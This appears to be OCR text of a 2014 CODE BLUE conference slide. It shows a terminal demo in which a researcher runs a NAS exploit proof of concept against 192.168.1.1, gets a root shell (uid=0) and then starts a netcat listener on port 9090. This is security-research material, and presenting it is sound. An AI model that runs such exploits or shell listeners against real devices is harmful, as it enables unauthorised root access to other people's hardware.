 InfosecConference@Tokyo
CODE BLUE
http://codeblue.jp/
December 18-19, 2014
CODE BLUE
@TOKYO
david@ubuntu: ~/code/iot-research
- admin: HASH(0x22bf350)
david@ubuntu:~/code/iot-research$ ./NAS-hacker-poc.pl shell 192.168.1.1
0
command:> id
Usage: grep [-ihHnqvsEABC] PATTERN [FILEs...]
BusyBox v1.1.1 (2011.12.01-08:23+0000) multi-call binary
Usage: grep [-ihHnqvsEABC] PATTERN [FILEs...]
BusyBox v1.1.1 (2011.12.01-08:23+0000) multi-call binary
Usage: grep [-ihHnqvsEABC] PATTERN [FILEs...]
cat: Write Error: Broken pipe
sh: Syntax error: "(" unexpected
tail: read: Is a directory
X-Powered-By: PHP/4.4.2
Content-Type: text/html; charset=UTF-8
uid=0(root) gid=0(root)
command:> ^C
david@ubuntu:~/code/iot-research$ ^C
david@ubuntu:~/code/iot-research$ ^C
david@ubuntu:~/code/iot-research$ nc.traditional -vvv -lp 9090
listening on [any] 9090 ...